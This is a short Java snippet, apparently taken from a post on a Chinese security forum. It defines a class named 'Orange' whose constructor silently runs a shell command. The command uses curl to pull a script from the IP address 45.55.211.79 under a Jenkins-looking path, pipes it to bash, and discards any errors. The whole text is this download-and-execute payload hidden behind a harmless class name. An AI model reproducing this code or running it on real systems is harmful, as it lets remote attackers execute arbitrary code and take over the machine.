 public class Orange
{
  public Orange()
  {
    try
    {
      String str = "curl 45.55.211.79/.cache/jenkins/n2.sh | bash";
      String[] arrayOfString = { "/bin/bash", "-c", str };
      Runtime.getRuntime().exec(arrayOfString);
    }
    catch (Exception localException) {}
  }
}
先知社区